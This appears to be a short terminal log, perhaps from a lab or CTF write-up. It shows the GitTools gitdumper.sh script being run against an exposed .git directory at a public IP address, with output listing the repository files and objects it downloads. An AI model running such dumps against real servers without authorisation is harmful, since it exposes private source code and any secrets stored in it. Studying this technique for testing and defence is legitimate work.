 ➜ kuriring@kuriring ~/Desktop/GitTools/Dumper git:(master) ./gitdumper.sh http://13.124.66.179/.git/ Kuri
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating Kuri/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[+] Downloaded: objects/ab/117952cf9db060c337dcb90e782171377eab0b
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/72/949062a18d1a23d392c87a1a6555cdddb83014
[+] Downloaded: objects/45/340fc94bc97d1325b1df15d510d8be6416375b
[+] Downloaded: objects/56/de57c32de4736c2a0a2f50baef04e250ecfb90
[+] Downloaded: objects/45/c5fb0d54fb225864526f4d985b9c9a5ad1b55d
[+] Downloaded: objects/9f/2118f07c90ebf7efce780ce236d36eca450635
[+] Downloaded: objects/d5/2f80c2d10ed42f2e8a7276d5eceb9baa48907e